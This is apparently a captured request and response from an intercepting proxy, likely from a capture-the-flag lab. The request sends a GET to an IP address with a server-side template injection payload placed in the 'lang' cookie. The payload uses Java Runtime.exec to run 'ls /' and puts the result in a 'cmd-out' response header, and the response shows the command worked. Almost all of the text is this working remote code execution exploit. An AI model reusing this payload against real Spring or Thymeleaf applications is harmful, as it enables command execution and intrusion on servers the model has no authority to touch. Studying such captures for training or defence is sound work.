 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 151.236.114.211:7878
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://151.236.114.211:7878/
8 Connection: close
9 Cookie: lang=__${#response.setHeader("cmd-out",#uris.escapeQueryParam(new
java.io.BufferedReader(new
java.io.InputStreamReader(T(java.lang.Runtime).getRuntime().exec("ls
/").getInputStream())).lines().toArray()[18]))}__::.x
10 Upgrade-Insecure-Requests: 1
11 whatever: test2
12 Cache-Control: max-age=0
13
14
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 cmd-out: try_find_me.txt
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: it-IT
5 Date: Sun, 28 Feb 2021 01:52:19 GMT
6 Connection: close
7 Content-Length: 670
8
9 <!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <style>
13 table td {
14 vertical-align: top;
15 border: solid 1px #888;
16 padding: 10px;
17 }
18
19 </style>
20 </head>
21 <body>
22 <h1>Error</h1>
23 <table>
24 <tr>
25 <td>Date</td>
26 <td>Sun Feb 28 01:52:19 GMT 2021</td>
27 </tr>
28 <tr>
29 <td>Path</td>
30 <td>/</td>
31 </tr>
32 <tr>
33 <td>Error</td>
34 <td>Internal Server Error</td>
cmd-out
1 match
INSPECTOR
Done
854 bytes | 208 millis